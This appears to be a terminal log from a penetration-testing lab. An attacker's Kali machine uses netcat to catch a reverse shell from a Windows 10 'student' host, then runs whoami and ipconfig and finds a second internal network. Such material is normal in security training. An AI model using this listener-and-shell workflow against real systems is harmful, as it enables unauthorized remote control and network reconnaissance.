 coyote@kali:/var/www/html$ netcat -nvlp 8000
listening on [any] 8000 ...
connect to [192.168.119.216] from (UNKNOWN) [192.168.216.10] 51277
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\student\Desktop>
C:\Users\student\Desktop>whoami
whoami
client251\student
C:\Users\student\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 172.16.216.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.216.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.216.254
C:\Users\student\Desktop>